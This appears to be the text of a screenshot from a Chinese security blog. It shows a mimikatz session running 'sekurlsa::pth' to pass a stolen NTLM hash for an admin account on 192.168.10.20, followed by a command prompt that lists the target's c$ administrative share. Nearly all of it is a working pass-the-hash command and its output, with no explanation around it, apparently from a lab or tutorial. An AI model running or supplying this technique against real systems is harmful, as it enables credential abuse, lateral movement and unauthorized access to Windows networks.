 mimikatz # sekurlsa::pth /user:admin /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : admin
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  1864
  |  TID  2304
  |  LSA Process was already R/W
  |  LUID 0 ; 929150 (00000000:000e2d7e)
  \_ msv1_0   - data copy @ 00000000003AB330 : OK !
  \_ kerberos - data copy @ 000000000182FB38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040A3D8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
 Volume in drive \\192.168.10.20\c$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\192.168.10.20\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/01  21:56    <DIR>          phpstudy
2020/03/03  11:47    <DIR>          Program Files
2020/03/15  21:07    <DIR>          Program Files (x86)
2019/01/14  09:36    <DIR>          Users
2020/04/06  11:13    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  26,206,748,672 bytes free
C:\Windows\system32>_
https://blog.csdn.net/qq_36119192